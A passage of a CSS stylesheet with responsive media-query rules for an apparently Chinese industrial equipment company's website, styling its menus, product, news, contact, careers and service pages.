    /*菜单*/
    .item-277::after {
        display: none;
    }

    .item-279::after {
        display: none;
    }

    .item-280::after {
        display: none;
    }

    .item-281::after {
        display: none;
    }

    .item-281 {
        line-height: 1px
    }

    /*菜单end*/
    /*产品*/
    div.product {
        min-width: 0
    }

    .featured-view .spacer h3, .discontinued-view .spacer h3, .latest-view .spacer h3, .topten-view .spacer h3, .recent-view .spacer h3, .related-products-view .spacer h3, .products-view .spacer h3 {
        font-size: 1.6rem !important;
        line-height: 20px;
        height: 5rem;
        display: inline-grid;
        align-items: center;
        margin-top: 0 !important;

    }

    .product-des-nav-fixed {
        position: fixed !important;
        top: 0 !important;
    }

    .items-row .item .item-content h2, .items-row .item .item-content .h2 {
        font-size: 2rem;
    }

    .days {
        font-size: 4rem
    }

    .news_date .published {
        padding-top: 4.5rem;
    }

    .items-row .item .item-content h2, .items-row .item .item-content .h2 {
        font-size: 2rem
    }

    .item-pagebanner .page-header h1 {
        font-size: 2.5rem !important;
    }

    /*产品end*/
}

@media (max-width: 992px) {
    .product-function-title {
        width: 25%;
    }

    .cone-type-filter-washing-dryer .product-advantage .product-advantage-bottom {
        width: 80%;
    }

    .product-advantage .col-lg-6 {
        width: 50%;
    }

    .technical-principle-text {
        height: 15rem;
    }

    /*--mvr热泵精馏产品详情页start--*/
    .mvr-heat-pump-distillation .customization-bottom .customization-bottom-left {
        position: unset;
    }

    .mvr-heat-pump-distillation .customization-bottom .customization-bottom-right {
        position: unset;
        padding: 0;
    }

    .mvr-heat-pump-distillation .technical-principle-bottom .technical-principle-bottom-img {
        margin: 5rem 0;
    }

    .mvr-heat-pump-distillation .customization-bottom .customization-bottom-right .customization-bottom-right-img {
        position: unset;
        width: 100%;
        transform: initial;
    }

    .mvr-heat-pump-distillation-img {
        width: 100%;
    }

    /*--mvr热泵精馏产品详情页end--*/
    .news-banner-des {
        font-size: 3rem;
        top: 57.5%;
    }

    .gpdm {
        left: 29%;

    }

    #play_icon {
        top: 35%;
        right: 40%;
    }

    #pause_icon {
        top: 35%;
        right: 40%;
    }

    /*联系我们*/
    .lxwm_tel, .lxwm_baojia {
        height: auto
    }

    .lxwm_tel_icon, .lxwm_baojia_icon {
        width: 30%
    }

    .lxwm_tel_number, .lxwm_baojia_btn {
        width: 70%
    }

    .lxwm_tel_number {
        padding-top: 25px;
    }

    .lxwm_administration, .lxwm_manpower {
        padding-left: 25px
    }

    .lxwm_administration_icon, .lxwm_manpower_icon {
        font-size: 7rem
    }

    .lxwm_administration_title, .lxwm_manpower_title {
        font-size: 2.6rem
    }

    .lxwm_administration_tel, .lxwm_manpower_tel {
        font-size: 2rem
    }

    .lxwm_title {
        font-size: 2.6rem
    }

    /*.group-foot{*/
    /*  position: relative;*/
    /*  width: 90%;*/
    /*  height: 45%;*/
    /*  top: -63%;*/
    /*  margin-left: 0px;*/
    /*  padding: 0;*/
    /*  padding-top: 10px;*/
    /*  background-color: rgba(0, 0, 0, .5);*/
    /*}*/
    .group-header {

        z-index: 1;
    }

    .row-classify {
        width: 50%;
        margin-top: 20px;
        margin-bottom: 0px;
    }

    .main-image, .featured-view .product, .discontinued-view .product, .latest-view .product, .topten-view .product, .recent-view .product, .related-products-view .product, .products-view .product {
        width: 50%;
        padding-top: 15px;
    }

    .title-classify {
        font-size: 3rem !important;
    }

    .t4-masthead-description {
        font-size: 3rem !important;
    }

    .spacer.product-container:hover .vm-product-descr-container-1 {
        height: 160px;
    }

    p.product_s_desc {
        margin-top: 10px;
    }

    .module-inner h6 {
        font-size: 2.2rem
    }

    .sidebar-l {
        padding-right: 15px;
    }

    /*.newsflash-item .introimage-wrapper{width: 175px;}*/
    .years {
        font-size: 2rem;
        right: 42%;
    }

    .days {
        font-size: 6rem;
        left: 0%;
    }

    .item-intro {
        height: 50px;
        overflow: hidden;
    }

    .news_date {
        padding-top: 5rem
    }

    .items-row .item .item-image {
        margin-top: 4rem
    }

    .items-row .item .item-content h2, .items-row .item .item-content .h2 {
        font-size: 2rem
    }

    .tdrk {
        margin-top: 30px;
    }

    .lxdh, .lxzj, .wz, .dz, .qrcode-image {
        width: 100%;
    }

    .lxdh {
        margin-top: 30px;
    }

    /*.jlrk {*/
    /*  height: 55rem;  width: 27%;*/
    /*}*/
    #jsjobs-wrapper {
        width: 73%
    }

    .daiyu {
        width: 20%;
        height: 25rem;
    }

    .daiyu-content {
        height: 50rem;
    }

    .zhst {
        border-right: 1px solid #999999;
    }

    .fuli-title, .fuli-sushe, .fuli-butie, .fuli-wuzi {
        height: 9rem;
    }

    .icon-shitang-a, .icon-sushe-a, .icon-jiangli-a, .icon-jieri-a {
        font-size: 6rem !important;
    }

    .wuzi-icon, .butie-icon, .sushe-icon, .shitang-icon {
        bottom: 55%
    }

    .shitang, .sushe, .butie, .wuzi {
        font-size: 2.2rem;
        line-height: 2rem;
        margin-top: 2rem;
        padding-left: 3rem;
    }

    .dapei, .sheshi, .jiangli, .jieri {
        padding-left: 3rem;
    }

    .fuli-tupian {
        height: auto
    }

    .join-jixun div {
        width: 25%
    }

    .shidaitu {
        height: auto
    }

    .shidaitu-4 {
        width: 25%
    }

    .join-shidaitu-icon {
        top: 5%
    }

    .zizhizhengshu div {
        width: 25%
    }

    .moduletable {
        padding: 0;
    }

    .table-cell {
        width: 50%;
        padding-top: 3rem
    }

    .corporate_text {
        padding-top: 0
    }

    .corporate_left {
        padding-left: 3rem
    }

    .corporate_right {
        padding-left: 3rem
    }

    .corporate_title:before {
        height: 2.5%;
    }

    .corporate_title {
        padding-top: 1rem;
    }

    .corporate_des {
        margin-top: 15px;
    }

    .bantu {
        font-size: 9rem !important;
    }

    .group_title3 {
        font-size: 2rem;
        font-weight: bold;
        margin-bottom: 3rem;
    }

    .lc_title1 {
        margin-top: 10rem
    }

    .group_title1 {
        margin-top: 10rem
    }

    .member {
        width: 48%;
        margin: 10px 0px 0 15px;
    }

    /*首页*/
    .vip-uc-but .dec {
        padding: 0 5rem
    }

    .vip-uc-but .dec h1 {
        margin-bottom: 1rem;
        font-size: 2.3rem;
    }

    .vip-uc-but .dec .jjfa-des {
        margin-bottom: 2rem;
    }

    .jjfa-title {
        height: 26rem;
        font-size: 2.2rem
    }

    .brand-list li {
        flex-basis: 40%;
    }

    .t4-jiejuefangan {
        font-size: 3.5rem
    }

    .news_title {
        font-size: 3.5rem
    }

    .t4-xianshigengduo {
        padding-top: 0
    }

    /*992售前服务*/
    .fwrx-list .left, .fwrx-list .right {
        line-height: 6rem;
        font-size: 2.5rem;
    }

    .fwrx-list .left .icon-syinhao, .fwrx-list .right .icon-xyinhao {
        font-size: 4rem;
    }

    .shfw-funr h1 {
        padding-top: 10rem;
        padding-bottom: 10rem;
    }

    .shfw-t_f1bgui {
        width: calc(80% + 150px);
    }

    .shfw-t_title, .shfw-t_title span {
        font-size: 5rem;
    }

    .shfw-t_f1bk2le {
        width: 50%;
    }

    .t_f1yearn p, .shfw-t_titlen p {
        font-size: 2.5rem;
        line-height: 5rem;
    }

    /*售前服务end*/

}

@media (max-width: 768px) {

    /*--服务撬装20吨设备start--*/
    .skid-mounted-equipment-img-des {
        position: unset;
        color: #080707;
        width: 100%;
        transform: none;
        margin-top: 2rem;
        background-color: rgba(0, 0, 0, 0);
    }

    .bj-black {
        position: unset;
        transform: inherit;
        width: 100%;
    }

    .skid-technology-advantage-piece-text {
        width: 90%;
    }

    .product-feature-piece-content {
        width: 90%;
        height: 25rem;
        margin: 3rem auto;
    }

    .product-feature-title {
        font-size: 3rem;
        font-weight: bold;
        text-align: center;
        transform: translateY(200%);
    }

    .product-feature-piece-text {
        padding: 0rem 1rem 0rem 1rem;
        line-height: 1.5;
    }

    .range-of-application-piece p {
        height: 15rem;
        padding: 0 2rem;
    }

    .bj-product-advantage {
        height: 105rem;
    }

    .service-technical-principle {
        bottom: -65%;
    }

    .show-left, .show-right {
        width: 100%;
    }

    .show-left:after {
        display: none;
    }

    .customization-text-right {
        padding-left: 0;
        margin-top: 3rem;
    }

    .customization-text-left {
        border-right: 0;
    }

    .assort-compressor-right-title {
        margin-top: 3rem;
    }

    .case-show {
        padding-top: 5rem;
    }

    .impeller-content-right img {
        width: 90%;
    }

    /*--服务撬装20吨设备end--*/
    /*新闻banner*/
    .news-banner-text {
        font-size: 4rem;

    }

    .news-banner-des {
        font-size: 2rem;
        top: 60.5%;
    }

    .news-banner-des:before {
        width: 5%;
        left: 21%;

    }

    .news-banner-des:after {
        width: 5%;
        right: 22%;

    }

    /*新闻banner-end*/
    /*----------首页start-----------*/
    .vip-uc-but .row > * {
        width: 100%
    }

    .gpdm {
        left: 35%;
        top: 27px;
    }

    #t4-section-1 {
        height: auto
    }

    .brand-title {
        line-height: 4rem
    }

    .brand-content {
        line-height: 25px;
    }


    .brand-list {
        margin-bottom: 0
    }

    .gxjs, .scnl, .jtfz, .cpfw {
        width: 65%;
        text-align: left;
        position: relative;
        right: 17px;
    }

    .gywm {
        display: none !important;
    }

    .vip-uc-but .dec h1 {
        display: none
    }

    .jjfa-title {
        height: 5rem;
        background: #ec8500;
        width: 100%;
        writing-mode: inherit;
        color: #fff;
        font-size: 2.8rem;
        /* margin: 0 auto; */
        font-weight: 600;
        position: inherit;
        top: 0;
        line-height: 5rem;
        letter-spacing: 6px;
        padding-top: 0 !important;
        text-align: center
    }

    div#jsjobs-main-wrapper {
        width: 100%
    }

    .vip-uc-a, .vip-uc-b, .vip-uc-c {
        height: 100%;
        transition: all 0.8s;
        position: inherit;
        width: 100%;
        background: #ffffff;
    }

    .vip-uc-but .dec {
        position: absolute;
    }

    .vip-uc-but .dec .jjfa-des {
        margin-bottom: 8rem;
        display: none;
    }

    .vip-uc-but .dec a {
        display: none !important;
    }

    .vip-uc-b {
        left: 0
    }

    .vip-uc-c {
        left: 0
    }

    .vip-uc-but.position1 > .vip-uc-b {
        left: 0;
    }

    .vip-uc-but.position1 > .vip-uc-c {
        left: 0;
    }

    .vip-uc-but.position2 > .vip-uc-b {
        left: 0;
    }

    .vip-uc-but.position2 > .vip-uc-c {
        left: 0;
    }

    .vip-uc-but.position3 > .vip-uc-b {
        left: 0;
    }

    .vip-uc-but.position3 > .vip-uc-c {
        left: 0;
    }

    .vip-uc-but {
        height: auto !important;
    }

    .vip-uc-but {
        border: 0;
    }

    .vip-uc-but .row {
        padding-top: 2rem;
    }

    .public_praise {
        width: 35%;
        text-align: left
    }

    .blog-listnewsflash > .draggable {
        width: 100%
    }

    .newshome .draggable .blog-item {
        padding: 0 !important;
    }

    .blog-listnewsflash {
        padding-left: 0 !important;
    }

    .t4-xianshigengduo {
        padding-top: 10rem;
    }

    .newsflash-content {
        padding: 0 0 2rem 2rem;
    }

    /*----------首页end-----------*/
    /*----------企业简介start-----------*/
    .HistoryBox ul {
        background: url(/images/gyyg/line8.png) repeat-y left top;
        padding: 2% 0;
        height: 100%;
        background-position: 50px;
    }

    .HistoryBox ul::-webkit-scrollbar-thumb {
        display: none;

    }

    .HistoryBox ul::-webkit-scrollbar-track {
        display: none;
    }

    .HistoryBox {
        background: none
    }

    .HistoryBox li .box {
        background: none
    }

    .HistoryBox li .box:before {
        display: none
    }

    .HistoryBox li:nth-child(2n) .box:before {
        display: none
    }

    .HistoryBox li {
        width: 100%
    }

    .HistoryBox li .con {
        width: 100%;
        left: 1px
    }

    .HistoryBox li:nth-child(2n) .con {
        left: 1px;
    }

    .fz-years, .fz-year {
        float: left;
        padding-left: 20px;
        padding-right: 20px;
        background: #009fb0;
        color: #fff;
        height: 40px;
        line-height: 40px;
        position: relative;
        top: 0;
        border-radius: 5rem;
        width: 12rem;
        text-align: center;
        transition: all .5s;
        font-size: 3rem;
    }

    .HistoryBox li .con .info:hover .fz-year {
        background: #fff;
        color: #009fb0;
        border: 1px solid #009fb0;
    }

    .HistoryBox li:nth-child(2n) .con:hover .fz-years {
        background: #fff;
        color: #009fb0;
        border: 1px solid #009fb0;
    }

    .MsoNormal {
        text-align: left;
        display: flex;
        line-height: 30px;
    }

    .ryzz {
        margin-top: 20rem;
    }

    .btnbox {
        top: 10%
    }

    .fz-des-left {
        line-height: 30px;
        position: absolute;
        height: 100%;
        left: 100px;
        padding: 15px 15px 15px 20px;
        display: grid;
        align-content: center;
        font-size: 2.2rem;
    }

    .fz-des-right {
        padding: 15px 15px 15px 20px;
        display: grid;
        height: 100%;
        align-content: center;
        position: absolute;
        left: 100px;
        font-size: 2.2rem;
    }

    .HistoryBox li .con .info {
        background: none;
    }

    /*----------企业简介end-----------*/
    /*----------联系我们start-----------*/
    .lxwm_administration, .lxwm_manpower {
        border-left: 0;
        padding-left: 0px;
    }

    .lxwm_tel, .lxwm_baojia {
        width: 100%;
    }

    .lxwm_tel_icon, .lxwm_baojia_icon {
        font-size: 12rem;
        width: 34%
    }

    .lxwm_tel_number, .lxwm_baojia_btn {
        width: 66%
    }

    .lxwm-bj {
        background: #009fb0;
        color: #fff;
        border: 0;
        line-height: 17rem;
    }

    .lxwm_baojia {
        margin-top: 10px;
        position: relative
    }

    .group-logo {
        width: 50%
    }

    .group-logo {
        width: 25%;
    }

    .group-title1 {
        width: 75%;
        text-align: center;
        color: #fff;
    }

    .group-foot {
        position: relative;
    }

    .group-url {
        width: 52%
    }

    .group-tel {
        width: 48%
    }

    .group-logo img {
        width: 90%
    }

    .icon-wangzhi, .icon-tel {
        font-size: 1.4rem;
    }

    .group-foot {
    }

    .group-foot a {
        color: #fff
    }

    /*----------联系我们end-----------*/
    /*----------菜单start----------*/
    .product-menu .mega-dropdown-inner {
        width: 100%;
        background: #fff;
        border-right: 0;
    }

    .level1 .nav-item {
        padding-left: 20px;
        border-bottom: 0 !important;
        height: 5rem;
    }

    .nav-child {
        display: none
    }

    .item-277::before {
        display: none;
    }

    .item-279::before {
        display: none;
    }

    .item-280::before {
        display: none;
    }

    .item-281::before {
        display: none;
    }

    .item-277::after {
        display: none;
    }

    .item-279::after {
        display: none;
    }

    .item-280::after {
        display: none;
    }

    .item-281::after {
        display: none;
    }


    /*.item-277::after {*/
    /*  font-family: "iconfont" !important;*/
    /*  content: "\e662";*/
    /*  position: absolute;*/
    /*  right: 0;*/
    /*  font-size: 3rem;*/
    /*  z-index: 1;*/
    /*  line-height: 6.5rem;*/
    /*}*/
    /*----------菜单end----------*/
    /*------------加入我们start------------*/
    .daiyu {
        width: 20%;
        border: 1px solid #999999;
        height: 20rem;
    }

    .daiyu-content {
        height: auto
    }

    .fuli-tupian {
        height: auto
    }

    .shidaitu-1 {
        width: 100%
    }

    .shidaitu-2 {
        width: 100%
    }

    .shidaitu-3 {
        width: 100%
    }

    .shidaitu-4 {
        width: 100%
    }

    .join-title h1:after {
        width: 8%;
        top: 10px;
    }

    .join-jixun img {
        padding-top: 10px
    }

    .shidaitu {
        height: auto;
    }

    .join-shidaitu-title {
        height: auto
    }

    .join-title h1, .join-title p {
        line-height: 3rem;
    }

    .shidaitu img {
        width: 100%;
        padding-top: 10px;
    }

    .shitang-title, .sushe-title, .butie-title, .wuzi-title {
        position: relative;
        left: 30%;
        bottom: 100%;
        width: 70%
    }

    .wuzi-icon, .butie-icon, .sushe-icon, .shitang-icon {
        width: 95%;
    }

    .t4-masthead-description {
        font-size: 1.8rem !important;
        /* position: relative; */
        margin-left: 28% !important;
        margin-right: 28% !important;
        padding-left: 0 !important;
        padding-right: 0 !important;
        letter-spacing: 0;
    }

    .t4-masthead-title {
        font-size: 4rem !important;
    }

    .module-inner h6:after {
        width: 10%;
        margin: 0 auto
    }

    .news_dec > .page-header {
        margin: 0 !important;
    }

    /*---------------加入我们end---------------*/
    /*----------------联系我们start--------------*/
    .lxwm_content {
        width: 50%;
        padding: 0 1rem 0 1rem;
    }

    .lxwm_map {
        width: 0%
    }

    /*----------------联系我们end----------------*/
    /*.appenddiv{display: none}*/
    /*.appenddiv{*/
    /*  position: absolute;*/
    /*  background: #f2f2f2;*/
    /*  bottom: 0;*/
    /*  right: 0.3%;*/
    /*  top: 11.8%;*/
    /*  z-index: 1;*/
    /*}*/
    .main-image, .featured-view .product, .discontinued-view .product, .latest-view .product, .topten-view .product, .recent-view .product, .related-products-view .product, .products-view .product {
        width: 100%
    }

    .t4-section-1 .brand-list li {
        flex-basis: 100%;
        text-align: center;
        margin-bottom: 60px;
    }

    .header-block .navbar-expand-lg {
        display: block
    }

    .dj-megamenu {
        display: none
    }

    #t4-footnav .bg-overlay-image {
        display: none
    }

    .vip-uc-a, .vip-uc-b, .vip-uc-c {
        /*height: 294px;*/
        /*width: 100%;*/
        /*display: block;*/

    }

    .t4-megamenu .navbar-nav > li > a, .t4-megamenu .navbar-nav > li > .nav-link {
        color: #009fb0 !important;
    }

    .cameraContent {
        width: 132% !important;
    }

    .overview {
        width: 100%;
        margin-top: 0px;
        position: relative;
        z-index: 1;
        margin-bottom: 50px;
    }

    .overview .item {
        text-align: center;
    }

    .overview .graybg {
        /*background: #fff;*/
        /*height: 10rem;*/
        /*padding: 20px 0;*/
        /*width: 100%;*/
        /*border: 1px solid #f4f4f4;*/
        /*box-shadow: 0 0px 10px 0px #dddddd;*/
    }

    .companyslider {
        padding-left: 2rem !important;
        padding-right: 2rem;
    }

    .set_up_data1 .title {
        font-size: 2.8rem;
        color: #fff;
    }

    .set_up_data1 .content {
        padding-left: 0 !important;
    }

    .corporate_culture {
        margin-top: 8rem
    }

    .row {
        --t4-gutter-x: 0rem !important;
    }

    .section-title {
        font-size: 2rem
    }

    .menu-right a {
        float: none;
        font-weight: 700 !important;
        padding: 0 1rem;
    }

    .navbar-toggler:hover {
        color: #009fb0 !important;
    }

    .navbar-toggler {
        color: #009fb0 !important;
    }

    .img-classify {
        padding: 0px
    }

    .width33 {
        height: auto !important;
    }

    .nav-breakpoint-lg .t4-megamenu {
        max-height: inherit !important;
    }

    .title-classify {
        top: 44%
    }

    hr {
        width: 22%
    }

    .corporate_img {
        width: 100%
    }

    .corporate_text {
        width: 100%;
        padding-top: 6rem;
    }

    .group_pharmacy {
        height: auto
    }

    .group_title1 {
        margin-top: 7rem;
        margin-bottom: 0;
    }

    .group_title1:after {
        width: 10%
    }

    .group_title {
        font-size: 2.5rem;
    }

    .member {
        width: 100%;
        margin-top: 5rem;
    }

    .bantu {
        font-size: 6rem !important;
    }

    .lc_title1 {
        margin-top: 8rem
    }

    .lc_title1:after {
        width: 10% !important;
    }

    .t4-main-body {
        padding-top: 3rem
    }

    .item-page .page-header h1:after {
        width: 10%;
        margin: 0 auto;
    }

    .group_title2 {
        margin-top: 5rem
    }

    .jxyd {
        width: 30rem !important;
    }

    /*.about_as{height: 920px}*/
    .header-after {
        height: 0;
    }

    .t4-masthead-description:after {
        right: 5%;
        width: 38px;
    }

    .t4-masthead-description:before {
        left: 5%;
        width: 38px;
    }

    /*.appenddiv{display: none }*/
    #play_icon {
        top: 35%;
        right: 45%;
    }

    #pause_icon {
        top: 38%;
        right: 47%;
        width: 40px;
    }

    .corporate_title:before {
        height: 2%
    }

    .product-des-container h2:after {
        margin: 8px auto;
    }

    #specification {
        display: none
    }

    .download {
        margin-top: 5rem
    }

    /*768资质*/
    .rongyuzhengshu {
        padding-top: 0
    }

    .rongyuzhengshu .slick-prev, .rongyuzhengshu .slick-next, .rongyuzhengshu2 .slick-prev, .rongyuzhengshu2 .slick-next, .rongyuzhengshu3 .slick-prev, .rongyuzhengshu3 .slick-next {
        display: none !important;
    }

    .qyzz .qyzz-item-zs {
        height: 30rem;
    }

    /*.qyzz-slick1::after {*/
    /*    bottom: 69%;*/
    /*}*/
    /*.qyzz-slick2::after {*/
    /*    bottom: 35%;*/
    /*}*/
    .qyzz-slick3 {
        padding-bottom: 10rem
    }

    .qyzz-slick3 h1 {
        padding-top: 8rem;
        padding-bottom: 2rem;
    }

    .footnav-3 {
        display: none
    }

    .footer-logo {
        width: 40%
    }

    /*资质end*/
    /* 移动端菜单-start */
    #wap-menu {
        /*background-color: #999;*/
    }

    #wap-menu .nav-item .dropdown-menu .nav-item {
        /*background-color: #999;*/
    }

    .t4-offcanvas .t4-off-canvas-header .close span {
        background: #009fb0;
    }

    .t4-offcanvas .t4-off-canvas-header {
        background: #009fb0
    }

    .t4-offcanvas .t4-off-canvas-header .close span {
        color: #fff
    }

    .t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle {
        background: none
    }

    .t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle:hover, .t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle:focus, .t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle:active {
        background-color: #fff;
    }

    .t4-offcanvas .t4-off-canvas-body .navbar .nav-link, .t4-offcanvas .t4-off-canvas-body .navbar .separator {
        padding: 1.75rem 0;
    }

    /* 移动端菜单-end */
    /*768产品*/
    .title-classify {
        font-size: 2.5rem !important;
    }

    .main-image, .featured-view .product, .discontinued-view .product, .latest-view .product, .topten-view .product, .recent-view .product, .related-products-view .product, .products-view .product {
        width: 50%;
    }

    .product-des-nav-fixed, .product-des-nav {
        display: none !important;
    }

    .arguments-mobile {
        display: block
    }

    .arguments-mobile {
        display: block;
        background: #009fb0;
        text-align: center;
        border-radius: 2rem;
        font-size: 3.5rem;
        font-weight: 600;
        margin-top: 8rem;
    }

    .download-mobile, .parameter-mobile, .description-mobile {
        color: #fff;
        line-height: 50px;
    }

    .product-des-container h2 {
        margin: 5rem 0 5rem 0;
    }

    .t4-jiejuefangan, .fsdfsd, .news_title, h1, .item-page .page-header h1, .corporate_title, .group_title1, .lc_title1, .product-des-container h2, .item-page .page-header h1, .module-inner h6, .zw-title, .join-title h1 {
        font-size: 3rem !important;
        text-align: center;
    }

    .subcategory-view h2, .browse-view h2 {
        font-size: 3rem !important;
        text-align: left;
    }

    .product-sy .col-md-3 {
        width: 48%;
        margin: 1rem auto;
        padding: 0;
        position: relative;
    }

    /*产品end*/
    /*新闻*/
    .days1 {
        display: block !important;
        padding-left: 10px
    }

    .years, .days {
        display: none !important;
    }

    .news_date {
        font-family: var(--body-font-family);
        font-style: var(--body-font-style);
        font-weight: 600;
    }

    /*新闻end*/
    /*-----人才发展start-----*/
    .welfare {
        display: none
    }

    .join-title {
        margin: 5rem 0 5rem 0
    }

    .fuli-shitang-mobile {
        display: flex
    }

    .join-jixun div {
        width: 50%;
    }

    .join-jixun img {
        width: 100%;
        padding: 3px;
    }

    .shidaitu-1, .shidaitu-2, .shidaitu-3, .shidaitu-4 {
        width: 50%
    }

    .shidaitu-1, .shidaitu-3 {
        padding-right: 5px;
    }

    .shidaitu-2, .shidaitu-4 {
        padding-left: 5px;
    }

    .fuli-shitang {
        display: none;
    }

    .shitang-mobile, .sushe-mobile, .butie-mobile, .wuzi-mobile {
        width: 50%
    }

    .shitang-mobile, .butie-mobile {
        padding-right: 5px;
    }

    .sushe-mobile, .wuzi-mobile {
        padding-left: 5px;
    }

    .shitang-mobile, .sushe-mobile {
        padding-bottom: 5px;
    }

    .butie-mobile, .wuzi-mobile {
        padding-top: 5px;
    }

    .fuli-shitang-mobile img {
        overflow: hidden;
        width: 100%;
    }

    .fuli-shitang-mobile .iconfont {
        font-size: 4rem;
    }

    .jobtitle {
        color: #000;
        font-size: 2rem;
        font-weight: 600;
        margin: 0 auto;
    }

    .zw-title:after {
        width: 15%;
    }

    .member_all_to {
        display: block !important;
        color: #fff !important;
        border-color: #fff !important;
        background: #009fb0 !important;
        border-radius: 2.5rem !important;
        width: 10.2rem !important;
        height: 3.5rem !important;
        line-height: 3.5rem !important;
        font-size: 1.6rem !important;
        border-top-right-radius: 0 !important;
        position: absolute;
        border-bottom-right-radius: 0 !important;
        padding: 0 !important;
        overflow: visible !important;
        z-index: 0 !important;
        transition: all 0.2s !important;
        border: 1px solid transparent;
        text-align: center;
        right: 15px;
    }

    .member_all_to::before {
        font-family: "iconfont" !important;
        font-size: 2.5rem;
        font-style: normal;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\e662";
        background: #ec8500;
        width: 2.5rem;
        position: absolute;
        display: block;
        height: 3.5rem;
        border-top-right-radius: 2.5rem;
        border-bottom-right-radius: 2.5rem;
        top: -1px;
        right: -2.5rem;
        transition: all 0.4s;
        z-index: -1;
        text-align: right;
        border: 1px #fff solid;
        border-left: 0;
    }

    .js-fields, .xinzi {
        padding: 0;
        height: 3rem
    }

    .shenq {
        padding: 0;
        text-align: right
    }

    .js-first-row {
        height: 7rem
    }

    .fbsj {
        padding: 0;
        text-align: right
    }

    .lb-title {
        padding: 0;
        text-align: left
    }

    .shitang-title-mobile, .sushe-title-mobile, .butie-title-mobile, .wuzi-title-mobile {
        width: 75%;
        font-size: 1.5rem;
        line-height: 12px;
        padding-top: 7px;
        color: #fff;
        padding-left: 5px;
    }

    .icon-shitang-a:before {
        font-size: 4rem;
        padding-left: 5px;
    }

    .icon-sushe-a:before {
        font-size: 4rem;
        padding-left: 5px;
    }

    .icon-jiangli-a:before {
        font-size: 4rem;
        padding-left: 5px;
    }

    .icon-jieri-a:before {
        font-size: 4rem;
        padding-left: 5px;
    }

    .shitang-icon-mobile, .sushe-icon-mobile, .butie-icon-mobile, .wuzi-icon-mobile {
        width: 25%;
        font-size: 4rem;
        color: #fff;
        text-align: center;
    }

    .icon-shitang-a, .icon-sushe-a, .icon-jiangli-a, .icon-jieri-a {
        font-size: 4rem !important;
        line-height: 6rem;
    }

    .fuli-wuzi-mobile, .fuli-butie-mobile, .fuli-sushe-mobile, .fuli-title-mobile {
        background: #009fb0
    }

    .join-shidaitu-small, .join-shidaitu-strong {
        font-size: 2rem;
    }

    .daiyu-content {
        margin-top: 10rem
    }

    .join-shidaitu-icon {
        font-size: 4rem !important;
    }

    .join-shidaitu-icon {
        top: 10%;
    }

    /*.jlrk {*/
    /*width: 100%;*/
    /*  margin-top: 5rem;*/
    /*}*/
    .jlrk-mobile {
        display: block;
        color: #fff;
        background: #009fb0;
        border-radius: 1rem;
        padding: 20px;
    }

    .fbshij {
        margin-top: 5rem;
    }

    div#jsjobs-main-wrapper span.jsjobs-main-page-title {
        font-size: 2.5rem
    }

    .jsjobs_description_data h3, .jsjobs_description_bottom h3 {
        font-size: 2.5rem
    }

    .jlrk {
        display: none;
    }

    .dianhua, .youxiang {
        width: 100%;
        display: inline-flex;
        align-items: center;
    }

    .lx-phone, .lx-email {
        width: 15%;
    }

    .lx-number {
        width: 85%;
        font-size: 1.8rem;
        display: table-cell;
        vertical-align: middle;
        line-height: 25px;
    }

    .jobs-zpxx {
        display: none
    }

    .lx-email i, .lx-phone i {
        font-size: 4rem !important;
    }

    .toudi {
        font-size: 2.5rem;
        font-weight: bold
    }

    .lx-number a {
        color: #fff
    }

    .fldy {
        flex-flow: row wrap;
    }

    .fldy div {
        margin-left: 0px;
        margin-right: 8px;
        border-radius: 5rem;
        margin-bottom: 8px;
        width: 95px;
    }

    div#jsjobs-main-wrapper {
        width: 100%
    }

    #jsjobs-wrapper {
        width: 100%;
    }

    .mobile-zplb {
        display: block;
        height: 18rem;
        padding: 15px;
        box-shadow: 1px 2px 8px 5px #f2f2f2;
        margin-bottom: 2rem;
    }

    .pc-zplb {
        display: none !important;
    }

    .throw:hover {
        box-shadow: none
    }

    .jsjobs_description_data h3:after {
        width: 15%
    }

    .jsjobs_description_bottom h3:after {
        width: 15%
    }

    .jsjobs_description_data:after {
        display: none
    }

    .jsjobs_description_bottom:after {
        display: none
    }

    .qrcode-image div {
        width: 50%
    }

    div#js-jobs-wrapper {
        width: 100% !important
    }

    .lxdh .col-md-1, .lxzj .col-md-1, .wz .col-md-1, .dz .col-md-1 {
        width: 10%;
        text-align: right;
    }

    .lxdh .col-md-11, .lxzj .col-md-11, .wz .col-md-11, .dz .col-md-11 {
        width: 90%;
        padding-left: 10px;
    }

    .lxzj .col-md-1 span {
        padding-right: 0
    }

    .jlrk {
        height: 50rem;
        border: none
    }

    .js-toprow {
        border: 1px solid #d4d4d5;
        margin-bottom: 5rem;
    }

    .bt {
        display: none !important;
    }

    div#js-jobs-wrapper div.js-toprow {
        height: auto
    }

    /*-----人才发展end-----*/
    /*768售前服务*/
    .fwrx-list .left, .fwrx-list .right {
        width: 80%;
        height: 35rem;
        margin-bottom: 5rem;
    }

    .fwrx-list .left {
        padding-right: 10rem
    }

    .fwrx-list .right {
        padding-left: 10rem
    }

    .shfw-fwrx {
        height: 100%;
    }

    .fwrx-list {
        padding-bottom: 10rem
    }

    .shfw-t_f1btopli.slick-active.slick-current {
        font-size: 2.6rem;
    }

    .shfw-t_f1btopli {
        font-size: 2rem;
    }

    .shfw-t_f1bquan::before {
        width: 12px;
        height: 12px;
    }

    .shfw-t_f1bquan::after {
        width: 25px;
        height: 25px;
    }

    .shfw-t_f1btopli.slick-active.slick-current .shfw-t_f1bquan::after {
        width: 30px;
        height: 30px;
    }

    .shfw-t_f1bgui {
        width: calc(80% + 100px);
        height: 8px;;
    }

    .shfw-t_title {
        font-size: 5rem;
        padding-top: 0;
    }

    .shfw-t_title span {
        font-size: 5rem;
    }

    .shfw-t_f1bk2le {
        width: 90%;
        padding-left: 0;
        text-align: center;
        padding-right: 0;
    }

    .shfw-t_f1bk2box {
        padding-top: 0;
    }

    .mCustomScrollBox {
        width: 100%;
        padding-top: 50px;
        margin: 0 auto;
        padding-left: 19rem;
    }

    .t_f1yearn p, .shfw-t_titlen p {
        font-size: 2rem;
        line-height: 5rem;
    }

    /*售前服务end*/

}

@media (max-width: 430px) {

    .col-xs-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: 50%;
    }

    .Rotary-washing-dryer .domain .domain-group:first-child {
        text-align: center;
    }

    .Rotary-washing-dryer .domain .domain-group:last-child {
        text-align: center;
    }

    .job-message {
        width: 25%;
    }

